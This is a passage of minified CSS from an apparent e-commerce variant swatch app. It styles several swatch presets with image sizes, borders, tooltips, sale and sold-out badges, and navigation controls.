auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 